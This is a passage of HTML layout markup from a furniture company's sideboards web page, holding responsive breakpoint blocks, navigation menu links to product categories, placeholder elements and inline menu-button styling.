data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u353761-4"><!-- content --><span class="placeholder" data-placeholder-for="u353761-4_0_content"><!-- placeholder node --></span></div></a></li></ul></div></li>
         <li class="MenuItemContainer clearfix colelem temp_no_id" data-orig-id="u358151"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem temp_no_id" href="https://oakandtenon.com/commercial.html#!/categories/11" data-orig-id="u358152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u358155-4"><!-- content --><span class="placeholder" data-placeholder-for="u358155-4_0_content"><!-- placeholder node --></span></div></a></li>
        </ul>
       </div>
      </div>
      <div class="MenuItemContainer clearfix grpelem temp_no_id" data-orig-id="u3818"><!-- vertical box -->
       <a class="nonblock nontext MenuItem MenuItemWithSubMenu transition clearfix colelem temp_no_id" href="contact.html" data-href="page:U2149" data-orig-id="u3819"><!-- horizontal box --><div class="MenuItemLabel NoWrap h2---Subhead-Big-Center clearfix grpelem temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u3822-4"><!-- content --><span class="placeholder" data-placeholder-for="u3822-4_0_content"><!-- placeholder node --></span></div></a>
      </div>
     </nav>
     <span class="nonblock nontext clip_frame placeholder" data-placeholder-for="u23942_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu160-3"><!-- column -->
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <span class="size_fixed colelem placeholder" data-placeholder-for="u179047_content"><!-- placeholder node --></span>
     <!-- m_editable region-id="editable-static-tag-U353473-BP_768" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="editable h1---Section-Title-Left clearfix colelem placeholder" data-placeholder-for="u353473-4_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U353452-BP_768" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="editable h3---Caps-Content-Left clearfix colelem placeholder" data-placeholder-for="u353452-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u116-bw">
      <div class="temp_no_id" data-orig-id="u116"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u116_align_to_page">
        <div class="clearfix colelem temp_no_id" data-orig-id="u144672"><!-- group -->
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u166_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico grpelem placeholder" data-placeholder-for="u192_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u212_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u92084_content"><!-- placeholder node --></span>
        </div>
        <span class="clip_frame colelem placeholder" data-placeholder-for="u92161_content"><!-- placeholder node --></span>
        <span class="pointer_cursor clearfix colelem placeholder" data-placeholder-for="u119-7_content"><!-- placeholder node --></span>
        <span class="clearfix colelem placeholder" data-placeholder-for="u22803-11_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_680" data-min-width="551" data-max-width="680"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <span class="placeholder" data-placeholder-for="buttonu353453-wrapper_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="buttonu353460-wrapper">
      <div class="Button QMB_post_cell clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="buttonu353460"><!-- container box -->
       <span class="QMB_post_images colelem placeholder" data-placeholder-for="u353465_content"><!-- placeholder node --></span>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu353461"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u353461_content"><!-- placeholder node --></span>
        <div class="clearfix grpelem temp_no_id" data-orig-id="u353466"><!-- column -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u353470_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u353467_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <a class="nonblock nontext clip_frame temp_no_id" href="index.html" data-href="page:U757" data-orig-id="u23942"><!-- svg --><img class="svg temp_no_id temp_no_img_src" data-orig-src="images/pasted-svg-12594x58.svg?crc=163864661" width="104" height="48" alt="" data-mu-svgfallback="images/pasted%20svg%2012594x58_poster_.png?crc=446481998" data-orig-id="u23940" src="images/blank.gif?crc=4208392903"/></a>
     <div class="Button MenuTrigger clearfix shared_content" id="buttonu144148" data-content-guid="buttonu144148_content"><!-- container box -->
      <div class="transition colelem" id="u144149" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u144150" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
      <div class="transition colelem" id="u144151" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- simple frame --></div>
     </div>
     <span class="size_fixed placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem" id="pu144147"><!-- column -->
     <div class="size_fixed colelem shared_content" id="u144147" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144147_content"><!-- custom html -->
      
<div class="u144147pr" style=" background:repeating-linear-gradient(-42deg, rgb(82, 82, 82), rgba(255, 255, 255, 0.42) 35px, #797979 0px, #797979 11px); width: 100%; height: 100%; position: absolute; top: 0; left: 0;z-index: 0;"> 
	
	
	<div class="u144147pr02" style="
    z-index: 3;
    width: 6px;
    height: 6px;
    border: 1px solid #FFFFFF;
    border-right: 0;
    border-bottom: 0;
    position: absolute;
    right: 26px;
    top: 31px;
    transform: rotateZ(135deg);
"> </div>
	<div class="u144147pr03" style="
    z-index: 2;
    width: 36px;
    height: 100%;
    position: absolute;
    background: #4A66E3;
">
	<div class="u144147pr0c" style="position: absolute;width: 10px;height:10px;z-index: 4;top: 4px;left: 1px;"></div> 
	<div class="u144147pr01" style="position: absolute;width: 40px;text-align:center;z-index: 4;top: 15px;left: 6px;opacity: 1;"> 
		<ul class="u144147pr01u"> 
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
			<li style="
    width: 8px;
    height: 3px;
    display: inline-block;
    margin-top: 2px;
    position: relative;
    background: #FFFFFF;
"></li>
 
 
 
		</ul>

	</div>
</div>
	<div class="u144147pr04" style="
    position: absolute;
    width: 100%;
    height: 100%;
    background: #292b33;
    opacity: 0.5;
    z-index: 1;
"> </div>
	
</div>

     </div>
     <ul class="AccordionWidget MenuContainer clearfix colelem" id="accordionu144152" data-visibility="changed" style="visibility:hidden"><!-- vertical box -->
      <li class="AccordionPanel clearfix colelem" id="u144153"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u144161-3"><!-- content --><div id="u144161-2" class="shared_content" data-content-guid="u144161-2_content"><p>&nbsp;</p></div></div><div class="AccordionPanelContent borderbox clearfix colelem" id="u144154"><!-- column --><div class="clearfix colelem" id="pu144158-4"><!-- group --><a class="nonblock nontext clearfix grpelem shared_content" id="u144158-4" href="index.html" data-href="page:U757" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144158-4_content"><!-- content --><p id="u144158-2">HOME</p></a><a class="nonblock nontext clip_frame grpelem shared_content" id="u144348" href="index.html" data-href="page:U757" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144348_content"><!-- svg --><img class="svg temp_no_img_src" id="u144349" data-orig-src="images/pasted-svg-12594x58.svg?crc=163864661" width="134" height="62" alt="" data-mu-svgfallback="images/pasted%20svg%2012594x58_poster_.png?crc=446481998" src="images/blank.gif?crc=4208392903"/></a></div><a class="nonblock nontext clearfix colelem shared_content" id="u144155-4" href="about.html" data-href="page:U26737" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144155-4_content"><!-- content --><p id="u144155-2">ABOUT</p></a><div class="clearfix colelem shared_content" id="u144399-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144399-4_content"><!-- content --><p id="u144399-2">FURNITURE</p></div><a class="nonblock nontext clearfix colelem shared_content" id="u144588-4" href="https://oakandtenon.com/kitchens.html#!/categories/10" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144588-4_content"><!-- content --><p id="u144588-2">KITCHEN</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u144483-4" href="https://oakandtenon.com/bathroom.html#!/categories/7" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144483-4_content"><!-- content --><p id="u144483-2">BATHROOM</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u144525-4" href="https://oakandtenon.com/built-ins.html#!/categories/8" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144525-4_content"><!-- content --><p id="u144525-2">BUILT - INS</p></a><div class="clearfix colelem shared_content" id="u420187" data-content-guid="u420187_content"><!-- column --><div class="clearfix colelem" id="u144420-4" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p id="u144420-2">DINING ROOM</p></div><a class="nonblock nontext clearfix colelem" id="u221164-4" href="https://oakandtenon.com/tables.html#!/categories/1" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p id="u221164-2">TABLES</p></a><a class="nonblock nontext clearfix colelem" id="u221206-4" href="https://oakandtenon.com/sideboards.html#!/categories/3" data-sizePolicy="fixed" data-pintopage="page_fixedCenter"><!-- content --><p id="u221206-2">SIDEBOARDS</p></a></div><a class="nonblock nontext clearfix colelem shared_content" id="u144609-4" href="https://oakandtenon.com/commercial.html#!/categories/11" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144609-4_content"><!-- content --><p id="u144609-2">COMMERCIAL</p></a><a class="nonblock nontext clearfix colelem shared_content" id="u144651-4" href="contact.html" data-href="page:U2149" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u144651-4_content"><!-- content --><p id="u144651-2">CONTACT</p></a></div></li>
     </ul>
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu353473-4"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U353473-BP_680" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="editable h1---Section-Title-Left clearfix grpelem placeholder" data-placeholder-for="u353473-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179047_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_680" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="editable h3---Caps-Content-Left clearfix colelem placeholder" data-placeholder-for="u353452-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u116-bw">
      <div class="temp_no_id" data-orig-id="u116"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u116_align_to_page">
        <div class="clearfix colelem temp_no_id" data-orig-id="u144672"><!-- group -->
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u166_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico grpelem placeholder" data-placeholder-for="u192_content"><!-- placeholder node --></span>
         <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u212_content"><!-- placeholder node --></span>
         <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u92084_content"><!-- placeholder node --></span>
        </div>
        <span class="clip_frame colelem placeholder" data-placeholder-for="u92161_content"><!-- placeholder node --></span>
        <span class="pointer_cursor clearfix colelem placeholder" data-placeholder-for="u119-7_content"><!-- placeholder node --></span>
        <span class="clearfix colelem placeholder" data-placeholder-for="u22803-11_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_550" data-min-width="481" data-max-width="550"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="buttonu353460-wrapper">
      <div class="Button QMB_post_cell clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="buttonu353460"><!-- container box -->
       <span class="QMB_post_images colelem placeholder" data-placeholder-for="u353465_content"><!-- placeholder node --></span>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu353461"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u353461_content"><!-- placeholder node --></span>
        <span class="clearfix grpelem placeholder" data-placeholder-for="u353466_content"><!-- placeholder node --></span>
       </div>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <a class="nonblock nontext clip_frame temp_no_id shared_content" href="index.html" data-href="page:U757" data-orig-id="u23942" data-content-guid="u23942_content1"><!-- svg --><img class="svg temp_no_id temp_no_img_src" data-orig-src="images/pasted-svg-12594x58.svg?crc=163864661" width="91" height="42" alt="" data-mu-svgfallback="images/pasted%20svg%2012594x58_poster_.png?crc=446481998" data-orig-id="u23940" src="images/blank.gif?crc=4208392903"/></a>
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu144148_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu144147"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u144147_content"><!-- placeholder node --></span>
     <div class="clearfix colelem" id="pbuttonu353453"><!-- group -->
      <span class="Button QMB_list_cell clearfix grpelem placeholder" data-placeholder-for="buttonu353453_content"><!-- placeholder node --></span>
      <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu144152"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u144153"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem temp_no_id" data-orig-id="u144161-3"><!-- content --><span class="placeholder" data-placeholder-for="u144161-2_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent borderbox clearfix colelem temp_no_id" data-orig-id="u144154"><!-- column --><div class="clearfix colelem temp_no_id" data-orig-id="pu144158-4"><!-- group --><span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u144158-4_content"><!-- placeholder node --></span><span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u144348_content"><!-- placeholder node --></span></div><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144155-4_content"><!-- placeholder node --></span><span class="clearfix colelem placeholder" data-placeholder-for="u144399-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144588-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144483-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144525-4_content"><!-- placeholder node --></span><span class="clearfix colelem placeholder" data-placeholder-for="u420187_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144609-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144651-4_content"><!-- placeholder node --></span></div></li>
      </ul>
     </div>
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu353473-4"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U353473-BP_550" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="editable h1---Section-Title-Left clearfix grpelem placeholder" data-placeholder-for="u353473-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179047_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_550" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="editable h3---Caps-Content-Left clearfix colelem placeholder" data-placeholder-for="u353452-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id shared_content" data-orig-id="u116-bw" data-content-guid="u116-bw_content1">
      <div class="temp_no_id" data-orig-id="u116"><!-- column -->
       <div class="clearfix temp_no_id" data-orig-id="u116_align_to_page">
        <div class="position_content" id="u116_position_content">
         <div class="clearfix colelem temp_no_id" data-orig-id="u144672"><!-- group -->
          <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u166_content"><!-- placeholder node --></span>
          <span class="nonblock nontext social_ico grpelem placeholder" data-placeholder-for="u192_content"><!-- placeholder node --></span>
          <span class="nonblock nontext social_ico transition grpelem placeholder" data-placeholder-for="u212_content"><!-- placeholder node --></span>
          <span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u92084_content"><!-- placeholder node --></span>
         </div>
         <div class="clip_frame colelem temp_no_id shared_content" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-orig-id="u92161" data-content-guid="u92161_content1"><!-- svg -->
          <img class="svg temp_no_id temp_no_img_src" data-orig-src="images/pasted-svg-12594x58.svg?crc=163864661" width="117" height="54" alt="" data-mu-svgfallback="images/pasted%20svg%2012594x58_poster_.png?crc=446481998" data-orig-id="u92162" src="images/blank.gif?crc=4208392903"/>
         </div>
         <span class="pointer_cursor clearfix colelem placeholder" data-placeholder-for="u119-7_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u22803-11_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_480" data-min-width="321" data-max-width="480"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="buttonu353460-wrapper">
      <div class="Button QMB_post_cell clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="buttonu353460"><!-- container box -->
       <span class="QMB_post_images colelem placeholder" data-placeholder-for="u353465_content"><!-- placeholder node --></span>
       <span class="clearfix colelem placeholder" data-placeholder-for="u353461_content"><!-- placeholder node --></span>
       <span class="clearfix colelem placeholder" data-placeholder-for="u353466_content"><!-- placeholder node --></span>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <span class="nonblock nontext clip_frame placeholder" data-placeholder-for="u23942_content1"><!-- placeholder node --></span>
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu144148_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu144147"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u144147_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu353453"><!-- group -->
      <span class="Button QMB_list_cell clearfix grpelem placeholder" data-placeholder-for="buttonu353453_content"><!-- placeholder node --></span>
      <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu144152"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u144153"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem temp_no_id" data-orig-id="u144161-3"><!-- content --><span class="placeholder" data-placeholder-for="u144161-2_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent borderbox clearfix colelem temp_no_id" data-orig-id="u144154"><!-- column --><div class="clearfix colelem temp_no_id" data-orig-id="pu144158-4"><!-- group --><span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u144158-4_content"><!-- placeholder node --></span><span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u144348_content"><!-- placeholder node --></span></div><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144155-4_content"><!-- placeholder node --></span><span class="clearfix colelem placeholder" data-placeholder-for="u144399-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144588-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144483-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144525-4_content"><!-- placeholder node --></span><span class="clearfix colelem placeholder" data-placeholder-for="u420187_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144609-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144651-4_content"><!-- placeholder node --></span></div></li>
      </ul>
     </div>
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu353473-4"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U353473-BP_480" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="editable h1---Section-Title-Left clearfix grpelem placeholder" data-placeholder-for="u353473-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179047_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_480" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="editable h3---Caps-Content-Left clearfix colelem placeholder" data-placeholder-for="u353452-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
     <span class="browser_width colelem placeholder" data-placeholder-for="u116-bw_content1"><!-- placeholder node --></span>
    </div>
   </div>
  </div>
  <div class="breakpoint" id="bp_320" data-max-width="320"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu353451"><!-- group -->
     <span class="size_fixed placeholder" data-placeholder-for="u353451_content"><!-- placeholder node --></span>
     <span class="size_fixed placeholder" data-placeholder-for="u353459_content"><!-- placeholder node --></span>
     <div class="temp_no_id" data-orig-id="buttonu353460-wrapper">
      <div class="Button QMB_post_cell clearfix temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="buttonu353460"><!-- container box -->
       <span class="QMB_post_images colelem placeholder" data-placeholder-for="u353465_content"><!-- placeholder node --></span>
       <div class="clearfix colelem temp_no_id" data-orig-id="pu353461"><!-- group -->
        <span class="clearfix grpelem placeholder" data-placeholder-for="u353461_content"><!-- placeholder node --></span>
        <div class="clearfix grpelem temp_no_id" data-orig-id="u353466"><!-- column -->
         <span class="clearfix colelem placeholder" data-placeholder-for="u353470_content"><!-- placeholder node --></span>
         <span class="clearfix colelem placeholder" data-placeholder-for="u353467_content"><!-- placeholder node --></span>
        </div>
       </div>
      </div>
     </div>
     <span class="browser_width placeholder" data-placeholder-for="u94-bw_content"><!-- placeholder node --></span>
     <span class="nonblock nontext clip_frame placeholder" data-placeholder-for="u23942_content1"><!-- placeholder node --></span>
     <span class="Button MenuTrigger clearfix placeholder" data-placeholder-for="buttonu144148_content"><!-- placeholder node --></span>
    </div>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu144147"><!-- column -->
     <span class="size_fixed colelem placeholder" data-placeholder-for="u144147_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pbuttonu353453"><!-- group -->
      <span class="Button QMB_list_cell clearfix grpelem placeholder" data-placeholder-for="buttonu353453_content"><!-- placeholder node --></span>
      <ul class="AccordionWidget MenuContainer clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu144152"><!-- vertical box -->
       <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u144153"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem temp_no_id" data-orig-id="u144161-3"><!-- content --><span class="placeholder" data-placeholder-for="u144161-2_content"><!-- placeholder node --></span></div><div class="AccordionPanelContent borderbox clearfix colelem temp_no_id" data-orig-id="u144154"><!-- column --><div class="clearfix colelem temp_no_id" data-orig-id="pu144158-4"><!-- group --><span class="nonblock nontext clearfix grpelem placeholder" data-placeholder-for="u144158-4_content"><!-- placeholder node --></span><span class="nonblock nontext clip_frame grpelem placeholder" data-placeholder-for="u144348_content"><!-- placeholder node --></span></div><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144155-4_content"><!-- placeholder node --></span><span class="clearfix colelem placeholder" data-placeholder-for="u144399-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144588-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144483-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144525-4_content"><!-- placeholder node --></span><span class="clearfix colelem placeholder" data-placeholder-for="u420187_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144609-4_content"><!-- placeholder node --></span><span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u144651-4_content"><!-- placeholder node --></span></div></li>
      </ul>
     </div>
     <span class="nonblock nontext clearfix colelem placeholder" data-placeholder-for="u160-3_content"><!-- placeholder node --></span>
     <div class="clearfix colelem temp_no_id" data-orig-id="pu353473-4"><!-- group -->
      <!-- m_editable region-id="editable-static-tag-U353473-BP_320" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
      <span class="editable h1---Section-Title-Left clearfix grpelem placeholder" data-placeholder-for="u353473-4_content"><!-- placeholder node --></span>
      <!-- /m_editable -->
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179030_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179047_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179094_content"><!-- placeholder node --></span>
      <span class="size_fixed grpelem placeholder" data-placeholder-for="u179257_content"><!-- placeholder node --></span>
     </div>
     <!-- m_editable region-id="editable-static-tag-U353452-BP_320" template="sideboards.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <span class="editable h3---Caps-Content-Left clearfix colelem placeholder" data-placeholder-for="u353452-5_content"><!-- placeholder node --></span>
     <!-- /m_editable -->
     <span class="browser_width colelem placeholder" data-placeholder-for="u353458-bw_content"><!-- placeholder node --></span>
     <span class="size_fluid_width colelem placeholder" data-placeholder-for="u353474_content"><!-- placeholder node --></span>
     <div class="browser_width colelem temp_no_id" data-orig-id="u116-bw">
